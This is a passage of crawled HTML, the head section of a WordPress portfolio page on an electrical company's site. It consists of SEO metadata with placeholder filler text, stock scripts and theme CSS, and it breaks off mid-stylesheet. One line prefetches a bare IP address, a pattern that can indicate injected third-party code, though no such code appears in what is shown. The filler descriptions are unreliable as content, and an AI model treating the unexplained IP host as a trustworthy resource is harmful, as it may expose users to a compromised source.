

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedetpl.com/portfolios/best-online-project-management-software/
body_size: 25819
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Best Online Project Management Software - United Electrical Technology Private Limited</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="description" content="European languages are members of the same family. The languages only differ in their grammar, their pronunciation and their most common words. pronunciation and more common words. If several languages coalesce, the grammar of the resulting. Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://unitedetpl.com/portfolios/best-online-project-management-software/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="United Electrical Technology Private Limited - Leader in electrical technology and products" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Online Project Management Software - United Electrical Technology Private Limited" />
		<meta property="og:description" content="European languages are members of the same family. The languages only differ in their grammar, their pronunciation and their most common words. pronunciation and more common words. If several languages coalesce, the grammar of the resulting. Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve" />
		<meta property="og:url" content="https://unitedetpl.com/portfolios/best-online-project-management-software/" />
		<meta property="og:image" content="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" />
		<meta property="og:image:secure_url" content="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="53" />
		<meta property="article:published_time" content="2020-10-13T10:45:58+00:00" />
		<meta property="article:modified_time" content="2020-10-13T10:45:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Online Project Management Software - United Electrical Technology Private Limited" />
		<meta name="twitter:description" content="European languages are members of the same family. The languages only differ in their grammar, their pronunciation and their most common words. pronunciation and more common words. If several languages coalesce, the grammar of the resulting. Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve" />
		<meta name="twitter:image" content="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unitedetpl.com\/#listItem","position":1,"name":"Home","item":"https:\/\/unitedetpl.com\/","nextItem":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#listItem"},{"@type":"ListItem","@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#listItem","position":2,"name":"Best Online Project Management Software","previousItem":"https:\/\/unitedetpl.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/unitedetpl.com\/#organization","name":"United Electrical Technology Private Limited","description":"Leader in electrical technology and products","url":"https:\/\/unitedetpl.com\/","logo":{"@type":"ImageObject","url":"https:\/\/unitedetpl.com\/wp-content\/uploads\/2021\/03\/logo-e1616258876510.jpg","@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#organizationLogo","width":100,"height":53,"caption":"united logo"},"image":{"@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#webpage","url":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/","name":"Best Online Project Management Software - United Electrical Technology Private Limited","description":"European languages are members of the same family. The languages only differ in their grammar, their pronunciation and their most common words. pronunciation and more common words. If several languages coalesce, the grammar of the resulting. Languages realizes why a new common language would be desirable: one could refuse to pay expensive translators. To achieve","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unitedetpl.com\/#website"},"breadcrumb":{"@id":"https:\/\/unitedetpl.com\/portfolios\/best-online-project-management-software\/#breadcrumblist"},"datePublished":"2020-10-13T10:45:58+00:00","dateModified":"2020-10-13T10:45:58+00:00"},{"@type":"WebSite","@id":"https:\/\/unitedetpl.com\/#website","url":"https:\/\/unitedetpl.com\/","name":"United Electrical Technology Private Limited","description":"Leader in electrical technology and products","inLanguage":"en-US","publisher":{"@id":"https:\/\/unitedetpl.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//147.45.47.98' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="United Electrical Technology Private Limited &raquo; Feed" href="https://unitedetpl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="United Electrical Technology Private Limited &raquo; Comments Feed" href="https://unitedetpl.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unitedetpl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unitedetpl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://unitedetpl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://unitedetpl.com/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-plugins-css' href='https://unitedetpl.com/wp-content/themes/reobiz/assets/css/plugins.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://unitedetpl.com/wp-content/themes/reobiz/assets/css/flaticon.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-default-css' href='https://unitedetpl.com/wp-content/themes/reobiz/assets/css/default.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-custom-css' href='https://unitedetpl.com/wp-content/themes/reobiz/assets/css/custom.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-responsive-css' href='https://unitedetpl.com/wp-content/themes/reobiz/assets/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-css' href='https://unitedetpl.com/wp-content/themes/reobiz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728485221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728485221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728485221" /></noscript><script type="text/javascript" src="https://unitedetpl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://unitedetpl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedetpl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://unitedetpl.com/?p=9580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unitedetpl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedetpl.com%2Fportfolios%2Fbest-online-project-management-software%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unitedetpl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funitedetpl.com%2Fportfolios%2Fbest-online-project-management-software%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://unitedetpl.com/wp-content/uploads/2021/03/logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" />
<meta name="msapplication-TileImage" content="https://unitedetpl.com/wp-content/uploads/2021/03/logo-e1616258876510.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Typography -->

<style>
			.footer-bottom{
			background:transparent !important;
		}
		
	body{
		background:#FFFFFF;
		color:#363636 !important;
		font-family: Roboto !important;    
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
		background: rgba(18, 115, 235, 0.8) !important;
	}


	h1{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#0a0a0a; 
		font-family:Poppins;
		font-size:36px;
				font-weight:700;
				
					line-height:40px			}

	h3{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:18px;
				font-weight:700;
				
					line-height:28px;
			}

	h6{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
		font-weight:500;
		font-family:Poppins;
		font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #CCCCCC		}
			



	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#CCCCCC;
	}
	#rs-header .toolbar-area{
		background:#106EEA;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
